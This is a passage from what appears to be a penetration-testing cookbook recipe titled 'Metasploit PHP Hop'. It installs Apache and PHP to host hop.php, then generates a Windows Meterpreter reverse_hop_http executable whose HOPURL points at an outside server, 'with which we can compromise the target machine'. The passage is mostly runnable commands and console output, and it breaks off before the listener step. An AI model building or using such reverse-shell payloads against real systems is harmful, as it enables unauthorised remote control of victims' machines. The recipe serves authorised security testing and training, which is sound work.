 Metasploit PHP Hop
In this recipe, you will learn how to use the Windows Meterpreter (Reflective Injection) and
Reverse Hop HTTP/HTTPS Stage payload. This payload allows us to tunnel communication
over an HTTP or HTTPS hop point. First, we need to upload the hop.php file located in the
metasploit-framework/data/php/ directory to a remote server. I will use the
DigitalOcean Droplet created in the previous recipe, but you can use any web server with
PHP.
Getting ready
First, we have to install Apache and PHP, so we can use the following command:
root@Metasploit:~# apt install apache2 php7 libapache2-mod-php7
Next, copy hop.php to the /var/www/html/ folder and start the Apache2 service:
root@Metasploit:~# systemctl start apache2
How to do it...
1. Now that we have our PHP Hop ready, we can use
the windows/meterpreter/reverse_hop_http payload and create a binary
with which we can compromise the target machine:
msf > use payload/windows/meterpreter/reverse_hop_http
msf payload(reverse_hop_http) > set HOPURL http://178.62.240.90/hop.php
HOPURL => http://178.62.240.90/hop.php
msf payload(reverse_hop_http) > generate -t exe -f /root/hop.exe
[*] Writing 73802 bytes to /root/hop.exe...
msf payload(reverse_hop_http) >
2. After creating the payload, upload it to the target and start a listener using
the Generic Payload Handler exploit module: